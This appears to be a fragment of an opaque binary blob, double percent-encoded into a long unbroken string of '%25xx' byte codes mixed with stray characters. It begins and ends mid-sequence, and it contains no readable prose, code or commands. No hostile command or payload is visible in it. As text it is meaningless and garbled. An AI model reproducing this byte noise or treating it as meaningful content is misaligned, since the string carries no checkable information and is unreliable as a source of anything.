253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E